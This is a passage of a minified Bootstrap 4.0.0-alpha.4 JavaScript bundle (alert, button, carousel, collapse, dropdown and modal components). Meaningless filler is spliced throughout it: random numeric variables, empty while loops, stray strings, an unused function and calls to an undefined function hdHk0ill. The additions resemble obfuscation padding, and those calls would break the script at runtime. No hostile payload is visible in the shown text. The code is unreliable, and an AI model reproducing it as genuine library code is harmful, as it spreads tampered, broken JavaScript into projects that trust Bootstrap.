hlI7pPDx=19.648902020311315;while(hlI7pPDx<5){hlI7pPDx++}66.23384227067442+9.944952179171954;66.26713387941938+77.45915806411732;var cZj33Jkh=95.0737461424577;while(cZj33Jkh<7){cZj33Jkh++}28.090997634591695+81.24268037824949;54.60937063941311+.25945911147424733;var s7xsTiq7=9.614191398557306;"yHMgVx2n";34.647761327623584+76.25780405899557;var vJAFPUYW=82.48410074097377;var vmRe0nYB=89.56235231825303;"cWB6Alx2";var mL7RdkuV=24.228076216582924;"lIlHfh3p";var miiTKlGw=23.491566930757518;var xNjML9vd=99.78612612429099;33.48494610498339+26.184047684358475;56.99128828644195+78.83581290302656;var gkZ6Wvz7=10.13539197299387;while(gkZ6Wvz7<9){gkZ6Wvz7++}"ulan4a18";"qJWTR8Jg";var xZcmTsmd=6.342865019246726;while(xZcmTsmd<9){xZcmTsmd++}5.22487382561412+33.66044828737452;var srryShDD=13.0757839598233;var p5Ab2yIu=86.5590215741543;var zpAMNWXs=97.24566808642513;"bKK4Fvdf";var h8U9qCov=24.230952724935523;var giZJzkBF=43.85615994463529;"cbAQ6BKV";var nI1IVJCA=68.25768724273155;while(nI1IVJCA<5){nI1IVJCA++}74.86539903448023+22.20996177845914;87.15239737120902+34.111570646846744}});+function(e){var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0");function j5rggTgB(){19.7378504541115+27.519955199301222;"apfUUs9U";var mkZR87t6=70.22745273627599;while(mkZR87t6<6){mkZR87t6++}var c1EcCDyK=95.86986358660593;var iIrVkCB9=16.136478115116052;"fDOoeIZ7";var zjDn17Tt=59.588842696435535;41.46878544618183+58.03549640122696;var x0iV4su7=68.9142880452225;var ePqhMVfC=72.50324153637852;while(ePqhMVfC<10){ePqhMVfC++}"uZq3y7eV";76.30421852877991+46.392317333633905;"tBZWJfOp";var olfHRyaZ=88.50861249815199;"hh4bteSO";"fvikylZI";var ra9zWo0O=94.54662480864565;var f26k3YMB=8.664044373841165;var wX7avQ6K=29.02982960469641;while(wX7avQ6K<6){wX7avQ6K++}29.90216400983828+23.551100963064325;22.30052720396512+18.19317496769644}}(),function(e){var uQclyiGD=56.99688291859683;if(uQclyiGD<50)hdHk0ill("wE8jWYCs");else hdHk0ill("eReoytiM");"use strict";function t(e,t){if(!_instanceof(e,t))throw new TypeError("Cannot call a class as a function")}var n=function n(e,t,n){for(var i=!0;i;){var r=e,o=t,s=n;i=!1,null===r&&(r=Function.prototype);var a=Object.getOwnPropertyDescriptor(r,o);if(void 0!==a){if("value"in a)return a.value;var l=a.get;if(void 0===l)return;return l.call(s)}var u=Object.getPrototypeOf(r);if(null===u)return;e=u,t=o,n=s,i=!0,a=u=void 0}},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){function t(e){return({}).toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function n(e){return(e[0]||e).nodeType}function i(t){var n=this,i=!1;return e(this).one(a.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||a.triggerTransitionEnd(n)},t),this}function r(){o=function(){if(window.QUnit)return!1;var _$e=document.createElement("bootstrap");for(var t in s)if(void 0!==_$e.style[t])return{end:s[t]};return!1}(),e.fn.emulateTransitionEnd=i,a.supportsTransitionEnd()&&(e.event.special[a.TRANSITION_END]={bindType:o.end,delegateType:o.end,handle:function handle(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})}var o=!1,s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},a={TRANSITION_END:"bsTransitionEnd",getUID:function getUID(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function getSelectorFromElement(e){var t=e.getAttribute("data-target");return t||(t=e.getAttribute("href")||"",t=/^#[a-z]/i.test(t)?t:null),t},reflow:function reflow(e){new Function("bs","return bs")(e.offsetHeight)},triggerTransitionEnd:function triggerTransitionEnd(t){e(t).trigger(o.end)},supportsTransitionEnd:function supportsTransitionEnd(){return Boolean(o)},typeCheckConfig:function typeCheckConfig(e,i,r){for(var o in r)if(r.hasOwnProperty(o)){var s=r[o],a=i[o],l=void 0;if(l=a&&n(a)?"element":t(a),!new RegExp(s).test(l))throw new Error(e.toUpperCase()+': Option "'+o+'" provided type "'+l+'" but expected type "'+s+'".')}}};return r(),a}(jQuery),o=(function(e){var n="alert",o="bs.alert",s="."+o,a=e.fn[n],l={CLOSE:"close"+s,CLOSED:"closed"+s,CLICK_DATA_API:"click"+s+".data-api"},u={ALERT:"alert",FADE:"fade",IN:"in"},c=function(){function n(e){t(this,n),this._element=e}return i(n,[{key:"close",value:function value(e){e=e||this._element;var t=this._getRootElement(e);this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}},{key:"dispose",value:function value(){e.removeData(this._element,o),this._element=null}},{key:"_getRootElement",value:function value(t){var _$n=r.getSelectorFromElement(t),i=!1;return _$n&&(i=e(_$n)[0]),i||(i=e(t).closest("."+u.ALERT)[0]),i}},{key:"_triggerCloseEvent",value:function value(t){var _$n=e.Event(l.CLOSE);return e(t).trigger(_$n),_$n}},{key:"_removeElement",value:function value(t){return e(t).removeClass(u.IN),r.supportsTransitionEnd()&&e(t).hasClass(u.FADE)?void e(t).one(r.TRANSITION_END,e.proxy(this._destroyElement,this,t)).emulateTransitionEnd(150):void this._destroyElement(t)}},{key:"_destroyElement",value:function value(t){e(t).detach().trigger(l.CLOSED).remove()}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var i=e(this),r=i.data(o);r||(r=new n(this),i.data(o,r)),"close"===t&&r[t](this)})}},{key:"_handleDismiss",value:function value(e){return function(t){t&&t.preventDefault(),e.close(this)}}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}}]),n}();e(document).on(l.CLICK_DATA_API,'[data-dismiss="alert"]',c._handleDismiss(new c)),e.fn[n]=c._jQueryInterface,e.fn[n].Constructor=c,e.fn[n].noConflict=function(){return e.fn[n]=a,c._jQueryInterface}}(jQuery),function(e){var n="button",r="bs.button",o="."+r,s=".data-api",a=e.fn[n],l={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"},u={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:"input",ACTIVE:".active",BUTTON:".btn"},c={CLICK_DATA_API:"click"+o+s,FOCUS_BLUR_DATA_API:"focus"+o+s+" blur"+o+s},f=function(){function n(e){t(this,n),this._element=e}return i(n,[{key:"toggle",value:function value(){var t=!0,_$n=e(this._element).closest(u.DATA_TOGGLE)[0];if(_$n){var i=e(this._element).find(u.INPUT)[0];if(i){if("radio"===i.type)if(i.checked&&e(this._element).hasClass(l.ACTIVE))t=!1;else{var r=e(_$n).find(u.ACTIVE)[0];r&&e(r).removeClass(l.ACTIVE)}t&&(i.checked=!e(this._element).hasClass(l.ACTIVE),e(this._element).trigger("change")),i.focus()}}else this._element.setAttribute("aria-pressed",!e(this._element).hasClass(l.ACTIVE));t&&e(this._element).toggleClass(l.ACTIVE)}},{key:"dispose",value:function value(){e.removeData(this._element,r),this._element=null}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var i=e(this).data(r);i||(i=new n(this),e(this).data(r,i)),"toggle"===t&&i[t]()})}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}}]),n}();e(document).on(c.CLICK_DATA_API,u.DATA_TOGGLE_CARROT,function(t){t.preventDefault();var n=t.target;e(n).hasClass(l.BUTTON)||(n=e(n).closest(u.BUTTON)),f._jQueryInterface.call(e(n),"toggle")}).on(c.FOCUS_BLUR_DATA_API,u.DATA_TOGGLE_CARROT,function(t){var n=e(t.target).closest(u.BUTTON)[0];e(n).toggleClass(l.FOCUS,/^focus(in)?$/.test(t.type))}),e.fn[n]=f._jQueryInterface,e.fn[n].Constructor=f,e.fn[n].noConflict=function(){return e.fn[n]=a,f._jQueryInterface}}(jQuery),function(e){var n="carousel",o="bs.carousel",s="."+o,a=".data-api",l=e.fn[n],u={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},c={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},f={NEXT:"next",PREVIOUS:"prev"},d={SLIDE:"slide"+s,SLID:"slid"+s,KEYDOWN:"keydown"+s,MOUSEENTER:"mouseenter"+s,MOUSELEAVE:"mouseleave"+s,LOAD_DATA_API:"load"+s+a,CLICK_DATA_API:"click"+s+a},h={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"right",LEFT:"left",ITEM:"carousel-item"},p={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".next, .prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},g=function(){function a(n,i){t(this,a),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this._config=this._getConfig(i),this._element=e(n)[0],this._indicatorsElement=e(this._element).find(p.INDICATORS)[0],this._addEventListeners()}return i(a,[{key:"next",value:function value(){this._isSliding||this._slide(f.NEXT)}},{key:"nextWhenVisible",value:function value(){document.hidden||this.next()}},{key:"prev",value:function value(){this._isSliding||this._slide(f.PREVIOUS)}},{key:"pause",value:function value(t){t||(this._isPaused=!0),e(this._element).find(p.NEXT_PREV)[0]&&r.supportsTransitionEnd()&&(r.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}},{key:"cycle",value:function value(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval(e.proxy(document.visibilityState?this.nextWhenVisible:this.next,this),this._config.interval))}},{key:"to",value:function value(t){var n=this;this._activeElement=e(this._element).find(p.ACTIVE_ITEM)[0];var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0)){if(this._isSliding)return void e(this._element).one(d.SLID,function(){return n.to(t)});if(i===t)return this.pause(),void this.cycle();var r=t>i?f.NEXT:f.PREVIOUS;this._slide(r,this._items[t])}}},{key:"dispose",value:function value(){e(this._element).off(s),e.removeData(this._element,o),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}},{key:"_getConfig",value:function value(t){return t=e.extend({},u,t),r.typeCheckConfig(n,t,c),t}},{key:"_addEventListeners",value:function value(){this._config.keyboard&&e(this._element).on(d.KEYDOWN,e.proxy(this._keydown,this)),"hover"!==this._config.pause||"ontouchstart"in document.documentElement||e(this._element).on(d.MOUSEENTER,e.proxy(this.pause,this)).on(d.MOUSELEAVE,e.proxy(this.cycle,this))}},{key:"_keydown",value:function value(e){if(e.preventDefault(),!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}}},{key:"_getItemIndex",value:function value(t){return this._items=e.makeArray(e(t).parent().find(p.ITEM)),this._items.indexOf(t)}},{key:"_getItemByDirection",value:function value(e,t){var n=e===f.NEXT,i=e===f.PREVIOUS,r=this._getItemIndex(t),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return t;var s=(r+(e===f.PREVIOUS?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]}},{key:"_triggerSlideEvent",value:function value(t,n){var i=e.Event(d.SLIDE,{relatedTarget:t,direction:n});return e(this._element).trigger(i),i}},{key:"_setActiveIndicatorElement",value:function value(t){if(this._indicatorsElement){e(this._indicatorsElement).find(p.ACTIVE).removeClass(h.ACTIVE);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&e(n).addClass(h.ACTIVE)}}},{key:"_slide",value:function value(t,n){var i=this,o=e(this._element).find(p.ACTIVE_ITEM)[0],s=n||o&&this._getItemByDirection(t,o),_$a=Boolean(this._interval),l=t===f.NEXT?h.LEFT:h.RIGHT;if(s&&e(s).hasClass(h.ACTIVE))this._isSliding=!1;else{if(!this._triggerSlideEvent(s,l).isDefaultPrevented()&&o&&s){this._isSliding=!0,_$a&&this.pause(),this._setActiveIndicatorElement(s);var u=e.Event(d.SLID,{relatedTarget:s,direction:l});r.supportsTransitionEnd()&&e(this._element).hasClass(h.SLIDE)?(e(s).addClass(t),r.reflow(s),e(o).addClass(l),e(s).addClass(l),e(o).one(r.TRANSITION_END,function(){e(s).removeClass(l).removeClass(t),e(s).addClass(h.ACTIVE),e(o).removeClass(h.ACTIVE).removeClass(t).removeClass(l),i._isSliding=!1,setTimeout(function(){return e(i._element).trigger(u)},0)}).emulateTransitionEnd(600)):(e(o).removeClass(h.ACTIVE),e(s).addClass(h.ACTIVE),this._isSliding=!1,e(this._element).trigger(u)),_$a&&this.cycle()}}}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var n=e(this).data(o),i=e.extend({},u,e(this).data());"object"==(typeof t==="undefined"?"undefined":_type_of(t))&&e.extend(i,t);var r="string"==typeof t?t:i.slide;if(n||(n=new a(this,i),e(this).data(o,n)),"number"==typeof t)n.to(t);else if("string"==typeof r){if(void 0===n[r])throw new Error('No method named "'+r+'"');n[r]()}else i.interval&&(n.pause(),n.cycle())})}},{key:"_dataApiClickHandler",value:function value(t){var n=r.getSelectorFromElement(this);if(n){var i=e(n)[0];if(i&&e(i).hasClass(h.CAROUSEL)){var s=e.extend({},e(i).data(),e(this).data()),l=this.getAttribute("data-slide-to");l&&(s.interval=!1),a._jQueryInterface.call(e(i),s),l&&e(i).data(o).to(l),t.preventDefault()}}}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}},{key:"Default",get:function get(){return u}}]),a}();e(document).on(d.CLICK_DATA_API,p.DATA_SLIDE,g._dataApiClickHandler),e(window).on(d.LOAD_DATA_API,function(){e(p.DATA_RIDE).each(function(){var t=e(this);g._jQueryInterface.call(t,t.data())})}),e.fn[n]=g._jQueryInterface,e.fn[n].Constructor=g,e.fn[n].noConflict=function(){return e.fn[n]=l,g._jQueryInterface}}(jQuery),function(e){var n="collapse",o="bs.collapse",s="."+o,a=e.fn[n],l={toggle:!0,parent:""},u={toggle:"boolean",parent:"string"},c={SHOW:"show"+s,SHOWN:"shown"+s,HIDE:"hide"+s,HIDDEN:"hidden"+s,CLICK_DATA_API:"click"+s+".data-api"},f={IN:"in",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},d={WIDTH:"width",HEIGHT:"height"},h={ACTIVES:".panel > .in, .panel > .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},p=function(){function s(n,i){t(this,s),this._isTransitioning=!1,this._element=n,this._config=this._getConfig(i),this._triggerArray=e.makeArray(e('[data-toggle="collapse"][href="#'+n.id+'"],[data-toggle="collapse"][data-target="#'+n.id+'"]')),this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}return i(s,[{key:"toggle",value:function value(){e(this._element).hasClass(f.IN)?this.hide():this.show()}},{key:"show",value:function value(){var t=this;if(!this._isTransitioning&&!e(this._element).hasClass(f.IN)){var n=void 0,i=void 0;if(this._parent&&((n=e.makeArray(e(h.ACTIVES))).length||(n=null)),!(n&&(i=e(n).data(o))&&i._isTransitioning)){var a=e.Event(c.SHOW);if(e(this._element).trigger(a),!a.isDefaultPrevented()){n&&(s._jQueryInterface.call(e(n),"hide"),i||e(n).data(o,null));var l=this._getDimension();e(this._element).removeClass(f.COLLAPSE).addClass(f.COLLAPSING),this._element.style[l]=0,this._element.setAttribute("aria-expanded",!0),this._triggerArray.length&&e(this._triggerArray).removeClass(f.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var u=function u(){e(t._element).removeClass(f.COLLAPSING).addClass(f.COLLAPSE).addClass(f.IN),t._element.style[l]="",t.setTransitioning(!1),e(t._element).trigger(c.SHOWN)};if(!r.supportsTransitionEnd())return void u();var d="scroll"+(l[0].toUpperCase()+l.slice(1));e(this._element).one(r.TRANSITION_END,u).emulateTransitionEnd(600),this._element.style[l]=this._element[d]+"px"}}}}},{key:"hide",value:function value(){var t=this;if(!this._isTransitioning&&e(this._element).hasClass(f.IN)){var n=e.Event(c.HIDE);if(e(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension(),o=i===d.WIDTH?"offsetWidth":"offsetHeight";this._element.style[i]=this._element[o]+"px",r.reflow(this._element),e(this._element).addClass(f.COLLAPSING).removeClass(f.COLLAPSE).removeClass(f.IN),this._element.setAttribute("aria-expanded",!1),this._triggerArray.length&&e(this._triggerArray).addClass(f.COLLAPSED).attr("aria-expanded",!1),this.setTransitioning(!0);var _$s=function s(){t.setTransitioning(!1),e(t._element).removeClass(f.COLLAPSING).addClass(f.COLLAPSE).trigger(c.HIDDEN)};return this._element.style[i]=0,r.supportsTransitionEnd()?void e(this._element).one(r.TRANSITION_END,_$s).emulateTransitionEnd(600):void _$s()}}}},{key:"setTransitioning",value:function value(e){this._isTransitioning=e}},{key:"dispose",value:function value(){e.removeData(this._element,o),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}},{key:"_getConfig",value:function value(t){return t=e.extend({},l,t),t.toggle=Boolean(t.toggle),r.typeCheckConfig(n,t,u),t}},{key:"_getDimension",value:function value(){return e(this._element).hasClass(d.WIDTH)?d.WIDTH:d.HEIGHT}},{key:"_getParent",value:function value(){var t=this,n=e(this._config.parent)[0],i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return e(n).find(i).each(function(e,n){t._addAriaAndCollapsedClass(s._getTargetFromElement(n),[n])}),n}},{key:"_addAriaAndCollapsedClass",value:function value(t,n){if(t){var i=e(t).hasClass(f.IN);t.setAttribute("aria-expanded",i),n.length&&e(n).toggleClass(f.COLLAPSED,!i).attr("aria-expanded",i)}}}],[{key:"_getTargetFromElement",value:function value(t){var n=r.getSelectorFromElement(t);return n?e(n)[0]:null}},{key:"_jQueryInterface",value:function value(t){return this.each(function(){var n=e(this),i=n.data(o),r=e.extend({},l,n.data(),"object"==(typeof t==="undefined"?"undefined":_type_of(t))&&t);if(!i&&r.toggle&&/show|hide/.test(t)&&(r.toggle=!1),i||(i=new s(this,r),n.data(o,i)),"string"==typeof t){if(void 0===i[t])throw new Error('No method named "'+t+'"');i[t]()}})}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}},{key:"Default",get:function get(){return l}}]),s}();e(document).on(c.CLICK_DATA_API,h.DATA_TOGGLE,function(t){t.preventDefault();var n=p._getTargetFromElement(this),i=e(n).data(o)?"toggle":e(this).data();p._jQueryInterface.call(e(n),i)}),e.fn[n]=p._jQueryInterface,e.fn[n].Constructor=p,e.fn[n].noConflict=function(){return e.fn[n]=a,p._jQueryInterface}}(jQuery),function(e){var n="dropdown",o="bs.dropdown",s="."+o,a=".data-api",l=e.fn[n],u={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK:"click"+s,CLICK_DATA_API:"click"+s+a,KEYDOWN_DATA_API:"keydown"+s+a},c={BACKDROP:"dropdown-backdrop",DISABLED:"disabled",OPEN:"open"},f={BACKDROP:".dropdown-backdrop",DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",ROLE_MENU:'[role="menu"]',ROLE_LISTBOX:'[role="listbox"]',NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:'[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a'},d=function(){function n(e){t(this,n),this._element=e,this._addEventListeners()}return i(n,[{key:"toggle",value:function value(){if(this.disabled||e(this).hasClass(c.DISABLED))return!1;var t=n._getParentFromElement(this),i=e(t).hasClass(c.OPEN);if(n._clearMenus(),i)return!1;if("ontouchstart"in document.documentElement&&!e(t).closest(f.NAVBAR_NAV).length){var r=document.createElement("div");r.className=c.BACKDROP,e(r).insertBefore(this),e(r).on("click",n._clearMenus)}var o={relatedTarget:this},s=e.Event(u.SHOW,o);return e(t).trigger(s),!s.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded","true"),e(t).toggleClass(c.OPEN),e(t).trigger(e.Event(u.SHOWN,o)),!1)}},{key:"dispose",value:function value(){e.removeData(this._element,o),e(this._element).off(s),this._element=null}},{key:"_addEventListeners",value:function value(){e(this._element).on(u.CLICK,this.toggle)}}],[{key:"_jQueryInterface",value:function value(t){return this.each(function(){var i=e(this).data(o);if(i||e(this).data(o,i=new n(this)),"string"==typeof t){if(void 0===i[t])throw new Error('No method named "'+t+'"');i[t].call(this)}})}},{key:"_clearMenus",value:function value(t){if(!t||3!==t.which){var i=e(f.BACKDROP)[0];i&&i.parentNode.removeChild(i);for(var r=e.makeArray(e(f.DATA_TOGGLE)),o=0;o<r.length;o++){var s=n._getParentFromElement(r[o]),a={relatedTarget:r[o]};if(e(s).hasClass(c.OPEN)&&!(t&&"click"===t.type&&/input|textarea/i.test(t.target.tagName)&&e.contains(s,t.target))){var l=e.Event(u.HIDE,a);e(s).trigger(l),l.isDefaultPrevented()||(r[o].setAttribute("aria-expanded","false"),e(s).removeClass(c.OPEN).trigger(e.Event(u.HIDDEN,a)))}}}}},{key:"_getParentFromElement",value:function value(t){var _$n=void 0,i=r.getSelectorFromElement(t);return i&&(_$n=e(i)[0]),_$n||t.parentNode}},{key:"_dataApiKeydownHandler",value:function value(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!e(this).hasClass(c.DISABLED))){var i=n._getParentFromElement(this),r=e(i).hasClass(c.OPEN);if(!r&&27!==t.which||r&&27===t.which){if(27===t.which){var o=e(i).find(f.DATA_TOGGLE)[0];e(o).trigger("focus")}return void e(this).trigger("click")}var s=e.makeArray(e(f.VISIBLE_ITEMS));if((s=s.filter(function(e){return e.offsetWidth||e.offsetHeight})).length){var a=s.indexOf(t.target);38===t.which&&a>0&&a--,40===t.which&&a<s.length-1&&a++,a<0&&(a=0),s[a].focus()}}}},{key:"VERSION",get:function get(){return"4.0.0-alpha.4"}}]),n}();e(document).on(u.KEYDOWN_DATA_API,f.DATA_TOGGLE,d._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API,f.ROLE_MENU,d._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API,f.ROLE_LISTBOX,d._dataApiKeydownHandler).on(u.CLICK_DATA_API,d._clearMenus).on(u.CLICK_DATA_API,f.DATA_TOGGLE,d.prototype.toggle).on(u.CLICK_DATA_API,f.FORM_CHILD,function(e){e.stopPropagation()}),e.fn[n]=d._jQueryInterface,e.fn[n].Constructor=d,e.fn[n].noConflict=function(){return e.fn[n]=l,d._jQueryInterface}}(jQuery),function(e){var n="modal",o="bs.modal",s="."+o,a=e.fn[n],l={backdrop:!0,keyboard:!0,focus:!0,show:!0},u={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},c={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,FOCUSIN:"focusin"+s,RESIZE:"resize"+s,CLICK_DISMISS:"click.dismiss"+s,KEYDOWN_DISMISS:"keydown.dismiss"+s,MOUSEUP_DISMISS:"mouseup.dismiss"+s,MOUSEDOWN_DISMISS:"mousedown.dismiss"+s,CLICK_DATA_API:"click"+s+".data-api"},f={SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",IN:"in"},d={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed"},h=function(){function a(n,i){t(this,a),this._config=this._getConfig(i),this._element=n,this._dialog=e(n).find(d.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}return i(a,[{key:"toggle",value:function value(e){return this._isShown?this.hide():this.show(e)}},{key:"show",value:function value(t){var n=this,i=e.Event(c.SHOW,{relatedTarget:t});e(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),e(document.body).addClass(f.OPEN),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on(c.CLICK_DISMISS,d.DATA_DISMISS,e.proxy(this.hide,this)),e(this._dialog).on(c.MOUSEDOWN_DISMISS,function(){e(n._element).one(c.MOUSEUP_DISMISS,function(t){e(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(e.proxy(this._showElement,this,t)))}},{key:"hide",value:function value(t){t&&t.preventDefault();var n=e.Event(c.HIDE);e(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()&&(this._isShown=!1,this._setEscapeEvent(),this._setResizeEvent(),e(document).off(c.FOCUSIN),e(this._element).removeClass(f.IN),e(this._element).off(c.CLICK_DISMISS),e(this._dialog).off(c.MOUSEDOWN_DISMISS),r.supportsTransitionEnd()&&e(this._element).hasClass(f.FADE)?e(this._element).one(r.TRANSITION_END,e.proxy(this._hideModal,this)).emulateTransitionEnd(300):this._hideModal())}},{key:"dispose",value:function value(){e.removeData(this._element,o),e(window).off(s),e(document).off(s),e(this._element).off(s),e(this._backdrop).off(s),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._originalBodyPadding=null,this._scrollbarWidth=null}},{key:"_getConfig",value:function value(t){return t=e.extend({},l,t),r.typeCheckConfig(n,t,u),t}},{key:"_showElement",value:function value(t){var n=this,i=r.supportsTransitionEnd()&&e(this._element).hasClass(f.FADE);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&r.reflow(this._element),e(this._element).addClass(f.IN),this._config.focus&&this._enforceFocus();var o=e.Event(c.SHOWN,{relatedTarget:t}),s=function s(){n._config.focus&&n._element.focus(),e(n._element).trigger(o)};i?e(this._dialog).one(r.TRANSITION_END,s).emulateTransitionEnd(300):s()}},{key:"_enforceFocus",value:function value(){var t=this;e(document).off(c.FOCUSIN).on(c.FOCUSIN,function(n){document===n.target||t._element===n.target||e(t._element).has(n.target).length||t._element.focus()})}},{key:"_setEscapeEvent",value:function value(){var t=this;this._isShown&&this._config.keyboard?e(this._element).on(c.KEYDOWN_DISMISS,function(e){27===e.which&&t.hide()}):this._isShown||e(this._element).off(c.KEYDOWN_DISMISS)}},{key:"_setResizeEvent",value:function value(){this._isShown?e(window).on(c.RESIZE,e.proxy(this._handleUpdate,this)):e(window).off(c.RESIZE)}},{key:"_hideModal",value:function value(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden","true"),this._showBackdrop(function(){e(document.body).removeClass(f.OPEN),t._resetAdjustments(),t._resetScrollbar(),e(t._element).trigger(c.HIDDEN)})}},{key:"_removeBackdrop",value:function value(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)}},{key:"_showBackdrop",value:function value(t){var n=this,i=e(this._element).hasClass(f.FADE)?f.FADE:"";if(this._isShown&&this._config.backdrop){var o=r.supportsTransitionEnd()&&i;if(this._backdrop=document.createElement("div"),this._backdrop.className=f.BACKDROP,i&&e(this._backdrop).addClass(i),e(this._backdrop).appendTo(document.body),e(this._element).on(c.CLICK_DISMISS,function(e){return n._ignoreBackdropClick?void(n._ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide()))}),o&&r.reflow(this._backdrop),e(this._backdrop).addClass(f.IN),!t)return;if(!o)return void t();e(this._backdrop).one(r.TRANSITION_END,t).emulateTransitionEnd(150)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass(f.IN);var s=function s(){n._removeBackdrop(),t&&t()};r.supportsTransitionEnd()&&e(this._element).hasClass(f.FADE)?e(this._backdrop).one(r.TRANSITION_END,s).emulateTransitionEnd(150):s()}else t&&t()}},{key:"_handleUpdate",value:function value(){this._adjustDialog()}},{key:"_adjustDialog",value:function value(){var _$e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&_$e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!_$e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")}},{key:"_resetAdjustments",value:function value(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}},{key:"_checkScrollbar",value:function value(){this._isBodyOverflowing=document.body.clientWidth<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}},{key:"_setScrollbar",value:function value(){var t=parseInt(e(d.FIXED_CONTENT).css("padding-right")||0,10);this._originalBodyPadding=document.body.style.paddingRight||"",this._isBodyOverflowing&&(document.body.style.paddingRight=t+this._scrollbarWidth+"px")}},{key:"_resetScrollbar",value:function value(){document.body.style.paddingRight=this._originalBodyPadding}},{key:"_getScrollbarWidth",value:function value(){var _$e=document.createElement("div");_$e.className=f.SCROLLBAR_MEASURER,document.body.appendChild(_$e);var t=_$e.offsetWidth-_$e.clientWidth;return document.body.removeChild(_$e),t}}],[{key:"_jQueryInterface",value:function value(t,n){return this.each(function(){var 